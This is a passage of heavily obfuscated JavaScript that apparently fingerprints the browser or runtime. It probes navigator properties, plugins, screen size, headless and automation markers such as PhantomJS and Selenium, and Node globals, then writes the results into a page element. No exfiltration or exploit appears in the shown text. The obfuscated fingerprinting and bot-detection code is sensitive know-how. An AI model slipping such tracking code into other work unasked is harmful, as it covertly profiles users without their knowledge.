'\x32\x5a\x5a\x44')](_0x2b0322,null)){_0x1adca2[_0x1adca2[_0xcb95('0xac', '\x58\x5d\x53\x6f')]]=_0x3bb753(_0xcb95('0xe6', '\x4b\x4a\x35\x46'));break;}}catch(_0x421ed2){_0x1adca2[_0x1adca2[_0xcb95('0xe7', '\x33\x73\x28\x64')]]=_0x4592f2[_0xcb95('0xe8', '\x4b\x4a\x35\x46')](_0x3bb753,_0xcb95('0xe9', '\x64\x62\x72\x57'));break;}continue;}break;}}catch(_0x5845b2){_0x1adca2[_0x1adca2[_0xcb95('0xea', '\x63\x66\x44\x4c')]]=_0x4592f2[_0xcb95('0xeb', '\x32\x5a\x5a\x44')](_0x3bb753,_0x4592f2[_0xcb95('0xec', '\x65\x5d\x4b\x25')](_0xcb95('0xed', '\x33\x73\x28\x64'),_0x5845b2));}break;case _0xcb95('0xee', '\x24\x29\x4d\x4a'):if(_0x28a2a6===_0xcb95('0xef', '\x65\x5d\x4b\x25')){try{var _0x15fd7c='';var _0x1f642a=navigator[_0xcb95('0xf0', '\x46\x66\x55\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xf1', '\x7a\x39\x38\x5d')](_0x1f642a)){_0x15fd7c=_0xcb95('0xf2', '\x36\x25\x6e\x55');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xf3', '\x65\x5d\x4b\x25')](_0x1f642a)){_0x15fd7c=_0xcb95('0xf4', '\x38\x4c\x26\x70');}else{_0x15fd7c=_0xcb95('0xf5', '\x40\x32\x62\x2a');}_0x1adca2[_0x1adca2[_0xcb95('0xc8', '\x36\x5a\x54\x31')]]=_0x4592f2[_0xcb95('0xf6', '\x36\x5a\x54\x31')](_0x3bb753,_0x4592f2[_0xcb95('0xf7', '\x66\x4b\x52\x44')](_0x4592f2[_0xcb95('0xf8', '\x36\x25\x6e\x55')](_0x28a2a6,'\x3d'),_0x15fd7c));}catch(_0x4e87d7){_0x1adca2[_0x1adca2[_0xcb95('0x93', '\x4c\x44\x58\x72')]]=_0x4592f2[_0xcb95('0xf9', '\x41\x2a\x71\x5d')](_0x3bb753,_0x4592f2[_0xcb95('0xfa', '\x36\x25\x6e\x55')](_0x4592f2[_0xcb95('0xfb', '\x37\x32\x24\x31')](_0x28a2a6,_0xcb95('0xfc', '\x4c\x4b\x21\x25')),_0x4e87d7[_0xcb95('0xfd', '\x47\x42\x58\x47')]()));}}break;}_0x4592f2[_0xcb95('0xfe', '\x65\x5d\x4b\x25')](_0x245d99);}continue;}break;}}var _0x3d2de0=[[_0xcb95('0xff', '\x54\x2a\x40\x47'),_0xcb95('0x100', '\x45\x43\x6f\x47'),function(){return navigator;}],[_0xcb95('0x101', '\x65\x5d\x4b\x25'),_0xcb95('0x102', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x103', '\x74\x59\x71\x4c')];}],[_0xcb95('0x104', '\x41\x2a\x71\x5d'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){return navigator[_0xcb95('0x106', '\x40\x32\x62\x2a')];}],[_0xcb95('0x107', '\x36\x25\x6e\x55'),_0xcb95('0x108', '\x64\x32\x31\x46'),function(){return _0x30a57b[_0xcb95('0x109', '\x64\x62\x72\x57')](navigator[_0xcb95('0x10a', '\x36\x5a\x54\x31')][_0xcb95('0xb1', '\x47\x42\x58\x47')],0x0);}],[_0xcb95('0x10b', '\x37\x32\x24\x31'),_0xcb95('0x10c', '\x4c\x44\x58\x72'),function(){return navigator[_0xcb95('0x10d', '\x4e\x4d\x6d\x48')];}],[_0xcb95('0x10e', '\x56\x28\x47\x74'),_0xcb95('0x10f', '\x47\x42\x58\x47'),function(){return navigator[_0xcb95('0x110', '\x31\x33\x28\x78')];}],[_0xcb95('0x111', '\x40\x32\x62\x2a'),_0xcb95('0x112', '\x63\x66\x44\x4c'),function(){}],[_0xcb95('0x113', '\x46\x66\x55\x47'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){var _0x86561f=ActiveXObject;return _0x86561f;}],[_0xcb95('0x115', '\x65\x5d\x4b\x25'),_0xcb95('0x116', '\x36\x5a\x54\x31'),function(){var _0x46738c=webkitURL;return _0x46738c;}],[_0xcb95('0x117', '\x4f\x74\x62\x52'),_0xcb95('0x118', '\x4c\x4b\x21\x25'),function(){var _0x257308=_phantom;return _0x257308;}],[_0xcb95('0x119', '\x5d\x6b\x46\x39'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){var _0xc38ee7=callPhantom;return _0xc38ee7;}],[_0xcb95('0x11a', '\x72\x48\x44\x50'),_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),function(){var _0x3066e8=chrome;return _0x3066e8;}],[_0xcb95('0x11c', '\x4f\x74\x62\x52'),_0xcb95('0x11d', '\x31\x33\x28\x78'),function(){var _0x740e1c=yandex;return _0x740e1c;}],[_0xcb95('0x11e', '\x37\x56\x73\x52'),_0xcb95('0x11f', '\x74\x59\x71\x4c'),function(){var _0x21f961=opera;return _0x21f961;}],[_0xcb95('0x120', '\x6f\x34\x23\x73'),_0xcb95('0x121', '\x47\x45\x6b\x4e'),function(){var _0x1ec9f3=opr;return _0x1ec9f3;}],[_0xcb95('0x122', '\x45\x43\x6f\x47'),_0xcb95('0x123', '\x32\x5a\x5a\x44'),function(){var _0x4df9b7=safari;return _0x4df9b7;}],[_0xcb95('0x124', '\x55\x2a\x67\x52'),_0xcb95('0x11f', '\x74\x59\x71\x4c'),function(){var _0x16b047=awesomium;return _0x16b047;}],[_0xcb95('0x125', '\x70\x51\x6f\x42'),_0xcb95('0x126', '\x72\x58\x46\x74'),function(){var _0x11eeba=puffinDevice;return _0x11eeba;}],[_0xcb95('0x127', '\x56\x28\x47\x74'),_0xcb95('0x128', '\x46\x66\x55\x47'),function(){var _0x25746c=__nightmare;return _0x25746c;}],[_0xcb95('0x129', '\x38\x4c\x26\x70'),_0xcb95('0x12a', '\x6f\x34\x23\x73'),function(){var _0x466ea0=domAutomation;return _0x466ea0;}],[_0xcb95('0x12b', '\x65\x5d\x4b\x25'),_0xcb95('0x12c', '\x65\x5d\x4b\x25'),function(){var _0x5ce656=domAutomationController;return _0x5ce656;}],[_0xcb95('0x12d', '\x24\x29\x4d\x4a'),_0xcb95('0x12a', '\x6f\x34\x23\x73'),function(){var _0xbb90f8=_Selenium_IDE_Recorder;return _0xbb90f8;}],[_0xcb95('0x12e', '\x24\x29\x4d\x4a'),_0xcb95('0x12f', '\x47\x42\x58\x47'),function(){return document[_0xcb95('0x130', '\x31\x52\x4a\x79')];}],[_0xcb95('0x131', '\x72\x58\x46\x74'),_0xcb95('0x132', '\x33\x73\x28\x64'),function(){return document[_0xcb95('0x133', '\x70\x51\x6f\x42')];}],[_0xcb95('0x134', '\x37\x56\x73\x52'),_0xcb95('0x135', '\x59\x61\x59\x66'),function(){return process[_0xcb95('0x136', '\x31\x33\x28\x78')];}],[_0xcb95('0x137', '\x7a\x39\x38\x5d'),_0xcb95('0x138', '\x7a\x39\x38\x5d'),function(){return global[_0xcb95('0x139', '\x4c\x4b\x21\x25')];}],[_0xcb95('0x13a', '\x64\x62\x72\x57'),_0xcb95('0x13b', '\x54\x2a\x40\x47'),function(){return global[_0xcb95('0x13c', '\x69\x45\x58\x63')];}],[_0xcb95('0x13d', '\x4c\x4b\x21\x25'),_0xcb95('0x13e', '\x38\x4c\x26\x70'),function(){return WebAssembly;}],[_0xcb95('0x13f', '\x31\x52\x4a\x79'),_0xcb95('0x140', '\x72\x31\x28\x75'),function(){return _0x30a57b[_0xcb95('0x141', '\x24\x29\x4d\x4a')](require,'\x66\x73');}],[_0xcb95('0x142', '\x69\x45\x58\x63'),_0xcb95('0x143', '\x37\x56\x73\x52'),function(){return _0x30a57b[_0xcb95('0x144', '\x47\x45\x6b\x4e')](globalThis,global);}],[_0xcb95('0x145', '\x43\x4f\x66\x64'),_0xcb95('0x146', '\x64\x62\x72\x57'),function(){return window[_0xcb95('0x147', '\x37\x56\x73\x52')]();}],[_0xcb95('0x148', '\x4f\x74\x62\x52'),_0xcb95('0x149', '\x4b\x4a\x35\x46'),function(){return navigator[_0xcb95('0x14a', '\x5a\x5b\x35\x4c')];}],[_0xcb95('0x14b', '\x65\x6a\x69\x29'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){return navigator[_0xcb95('0x14c', '\x72\x31\x28\x75')];}],[_0xcb95('0x14d', '\x64\x32\x31\x46'),_0xcb95('0x14e', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x14f', '\x75\x30\x47\x49')];}],[_0xcb95('0x150', '\x70\x51\x6f\x42'),_0xcb95('0x151', '\x55\x2a\x67\x52'),function(){return _0x30a57b[_0xcb95('0x152', '\x43\x4f\x66\x64')](navigator[_0xcb95('0x153', '\x72\x31\x28\x75')],'\x43');}],[_0xcb95('0x154', '\x47\x42\x58\x47'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){window[_0xcb95('0x155', '\x4b\x4a\x35\x46')]=Object[_0xcb95('0x156', '\x44\x6a\x37\x64')](window);return window[_0xcb95('0x157', '\x5a\x5b\x35\x4c')][_0xcb95('0x65', '\x65\x6a\x69\x29')];}],[_0xcb95('0x158', '\x6d\x23\x47\x23'),_0xcb95('0x108', '\x64\x32\x31\x46'),function(){return _0x30a57b[_0xcb95('0x159', '\x44\x6a\x37\x64')](window[_0xcb95('0x15a', '\x74\x59\x71\x4c')],0x0);}],[_0xcb95('0x15b', '\x36\x25\x6e\x55'),_0xcb95('0x10c', '\x4c\x44\x58\x72'),function(){return _0x30a57b[_0xcb95('0x15c', '\x64\x32\x31\x46')](window[_0xcb95('0x15d', '\x7a\x39\x38\x5d')],0x0);}],[_0xcb95('0x15e', '\x4f\x74\x62\x52'),_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),function(){return window[_0xcb95('0x15f', '\x38\x4c\x26\x70')];}],[_0xcb95('0x160', '\x72\x58\x46\x74'),_0xcb95('0x102', '\x40\x50\x4d\x4b'),function(){return window[_0xcb95('0x161', '\x63\x66\x44\x4c')][_0xcb95('0x162', '\x33\x73\x28\x64')]();}],[_0xcb95('0x163', '\x36\x25\x6e\x55'),_0xcb95('0x146', '\x64\x62\x72\x57'),function(){return _0x30a57b[_0xcb95('0x164', '\x64\x62\x72\x57')](Boolean,_0x30a57b[_0xcb95('0x165', '\x4b\x4a\x35\x46')](typeof process,_0xcb95('0x166', '\x56\x28\x47\x74'))&&process[_0xcb95('0x167', '\x4e\x4d\x6d\x48')]&&process[_0xcb95('0x168', '\x71\x4e\x36\x5e')][_0xcb95('0x169', '\x5a\x5b\x35\x4c')]);}],[_0xcb95('0x16a', '\x77\x45\x2a\x55'),_0xcb95('0x16b', '\x7a\x39\x38\x5d'),function(){return document[_0xcb95('0x16c', '\x75\x30\x47\x49')];}],[_0xcb95('0x16d', '\x5a\x5b\x35\x4c'),_0xcb95('0x16e', '\x5a\x5b\x35\x4c'),function(){return eval[_0xcb95('0x16f', '\x65\x6a\x69\x29')]()[_0xcb95('0x53', '\x74\x59\x71\x4c')];}],[_0xcb95('0x170', '\x6f\x34\x23\x73'),_0xcb95('0x171', '\x69\x45\x58\x63'),function(){return navigator[_0xcb95('0x172', '\x40\x32\x62\x2a')][_0xcb95('0x173', '\x65\x6a\x69\x29')];}],[_0xcb95('0x174', '\x38\x4c\x26\x70'),_0xcb95('0x175', '\x72\x31\x28\x75'),function(){return deviceType;}],[_0xcb95('0x176', '\x36\x5a\x54\x31'),_0xcb95('0x177', '\x6f\x34\x23\x73'),function(){return screen[_0xcb95('0x178', '\x40\x32\x62\x2a')];}],[_0xcb95('0x179', '\x72\x31\x28\x75'),_0xcb95('0x171', '\x69\x45\x58\x63'),function(){return screen[_0xcb95('0x17a', '\x43\x4f\x66\x64')];}],[_0xcb95('0x17b', '\x36\x25\x6e\x55'),_0xcb95('0x135', '\x59\x61\x59\x66'),function(){var _0x40c6b6=eoapi;return _0x40c6b6;}],[_0xcb95('0x17c', '\x58\x5d\x53\x6f'),_0xcb95('0x17d', '\x70\x51\x6f\x42'),function(){var _0xb8e57a=eoapi_VerifyThis;return _0xb8e57a;}],[_0xcb95('0x17e', '\x6d\x23\x47\x23'),_0xcb95('0x128', '\x46\x66\x55\x47'),function(){var _0x8e2ff9=eoapi_extInvoke;return _0x8e2ff9;}],[_0xcb95('0x17f', '\x72\x48\x44\x50'),_0xcb95('0x180', '\x37\x32\x24\x31'),function(){var _0x54a8ce=eoWebBrowserDispatcher;return _0x54a8ce;}],[_0xcb95('0x181', '\x4f\x74\x62\x52'),_0xcb95('0x182', '\x56\x28\x47\x74'),function(){return window[_0xcb95('0x183', '\x37\x56\x73\x52')];}],[_0xcb95('0x184', '\x63\x66\x44\x4c'),_0xcb95('0x185', '\x32\x5a\x5a\x44'),function(){return _0x30a57b[_0xcb95('0x186', '\x4b\x4a\x35\x46')](navigator[_0xcb95('0x187', '\x7a\x39\x38\x5d')][_0xcb95('0x188', '\x43\x4f\x66\x64')],0x2);}],[_0xcb95('0x189', '\x44\x6a\x37\x64'),_0xcb95('0x18a', '\x40\x32\x62\x2a'),function(){return _0x30a57b[_0xcb95('0x18b', '\x4e\x4d\x6d\x48')](navigator[_0xcb95('0x18c', '\x58\x5d\x53\x6f')][_0xcb95('0x33', '\x6d\x23\x47\x23')],0x2);}],[_0xcb95('0x18d', '\x5d\x6b\x46\x39'),_0xcb95('0x18e', '\x6d\x23\x47\x23'),function(){return window[_0xcb95('0x18f', '\x4b\x4a\x35\x46')];}],[_0xcb95('0x190', '\x31\x52\x4a\x79'),_0xcb95('0x191', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x192', '\x75\x30\x47\x49')][_0xcb95('0x193', '\x31\x52\x4a\x79')][0x0][_0xcb95('0x194', '\x6d\x23\x47\x23')];}],[_0xcb95('0x195', '\x31\x52\x4a\x79'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){return navigator[_0xcb95('0x196', '\x45\x43\x6f\x47')][_0xcb95('0x197', '\x75\x30\x47\x49')][0x1][_0xcb95('0x198', '\x4c\x44\x58\x72')];}],[_0xcb95('0x199', '\x40\x50\x4d\x4b'),_0xcb95('0x19a', '\x5d\x6b\x46\x39'),function(){return navigator[_0xcb95('0x19b', '\x46\x66\x55\x47')][_0xcb95('0x19c', '\x58\x5d\x53\x6f')][0x2][_0xcb95('0x19d', '\x65\x6a\x69\x29')];}],[_0xcb95('0x19e', '\x36\x25\x6e\x55'),_0xcb95('0x19f', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x1a0', '\x55\x2a\x67\x52')][_0xcb95('0x1a1', '\x72\x48\x44\x50')];}],[_0xcb95('0x1a2', '\x64\x62\x72\x57'),_0xcb95('0x11d', '\x31\x33\x28\x78'),function(){return navigator[_0xcb95('0x1a3', '\x77\x45\x2a\x55')];}],[_0xcb95('0x1a4', '\x43\x4f\x66\x64'),_0xcb95('0x1a5', '\x74\x59\x71\x4c'),function(){return navigator[_0xcb95('0x192', '\x75\x30\x47\x49')][_0xcb95('0x1a6', '\x37\x56\x73\x52')];}],[_0xcb95('0x1a7', '\x56\x28\x47\x74'),_0xcb95('0x1a8', '\x77\x45\x2a\x55'),function(){return navigator[_0xcb95('0x19b', '\x46\x66\x55\x47')][_0xcb95('0x1a9', '\x40\x50\x4d\x4b')];}]];try{var _0x1b46fb=_0xcb95('0x1aa', '\x6d\x23\x47\x23')[_0xcb95('0x1ab', '\x63\x66\x44\x4c')]('\x7c'),_0x4d1f08=0x0;while(!![]){switch(_0x1b46fb[_0x4d1f08++]){case'\x30':if(!_0x3d9eb1[_0xcb95('0x1ac', '\x43\x4f\x66\x64')])_0x3d9eb1[_0xcb95('0x1ad', '\x6f\x34\x23\x73')]=_0xc5cd52;continue;case'\x31':var _0xba51d3=_0xcb95('0x1ae', '\x72\x31\x28\x75');continue;case'\x32':_0x3d2de0[_0xcb95('0x1af', '\x47\x45\x6b\x4e')]([_0x30a57b[_0xcb95('0x1b0', '\x41\x2a\x71\x5d')](_0x30a57b[_0xcb95('0x1b1', '\x36\x25\x6e\x55')](_0x30a57b[_0xcb95('0x1b2', '\x40\x50\x4d\x4b')]('\x27',_0xba51d3),'\x27'),_0xcb95('0x1b3', '\x37\x32\x24\x31')),_0xcb95('0x1b4', '\x46\x66\x55\x47'),function(){return _0xba51d3[_0xcb95('0x16f', '\x65\x6a\x69\x29')]();}]);continue;case'\x33':_0x5b9be[_0xcb95('0x1b5', '\x72\x58\x46\x74')](_0xcb95('0x1b6', '\x72\x31\x28\x75'))[_0xcb95('0x1b7', '\x64\x32\x31\x46')]=_0xcb95('0x1b8', '\x43\x4f\x66\x64')+_0x3d9eb1[_0xcb95('0x1b9', '\x54\x2a\x40\x47')][_0xcb95('0x1ba', '\x4e\x4d\x6d\x48')]();continue;case'\x34':_0x30a57b[_0xcb95('0x1bb', '\x72\x48\x44\x50')](_0x48e7c6,_0x30a57b[_0xcb95('0x1bc', '\x44\x6a\x37\x64')](_0x390326,_0x3d2de0));continue;case'\x35':var _0x5be95c=_0x4fe11a[_0xcb95('0x1bd', '\x47\x42\x58\x47')](0x0,0x6);continue;case'\x36':if(_0x2ebb50){try{_0x4c29af[_0xcb95('0x1be', '\x72\x58\x46\x74')]=_0x28c6e8(_0x2ebb50);}catch(_0x5755f1){}}continue;case'\x37':var _0x4fe11a=_0xcb95('0x1bf', '\x58\x5d\x53\x6f');continue;case'\x38':var _0x96bd4=_0x4fe11a[_0xcb95('0x1c0', '\x41\x2a\x71\x5d')](0x6);continue;case'\x39':_0x30a57b[_0xcb95('0x1c1', '\x36\x5a\x54\x31')](_0x245d99);continue;case'\x31\x30':if(_0x1efca7){_0x3d2de0[_0xcb95('0x1c2', '\x31\x52\x4a\x79')]([_0x1efca7,_0xcb95('0x177', '\x6f\x34\x23\x73')]);_0x48e7c6(_0x30a57b[_0xcb95('0x1c3', '\x58\x5d\x53\x6f')](_0x390326,_0x3d2de0));}continue;}break;}}catch(_0x4d0fbb){_0x5b9be[_0xcb95('0x1c4', '\x33\x73\x28\x64')](_0xcb95('0x1c5', '\x4c\x4b\x21\x25'))[_0xcb95('0x1c6', '\x39\x4f\x6a\x4b')]=_0xcb95('0x1c7', '\x40\x50\x4d\x4b')+_0x3d9eb1[_0xcb95('0x1c8', '\x4f\x74\x62\x52')](_0x4d0fbb[_0xcb95('0x1c9', '\x41\x2a\x71\x5d')]);}finally{if(_0x2ebb50)_0x4c29af[_0xcb95('0x1ca', '\x77\x45\x2a\x55')]=_0x2ebb50;}}());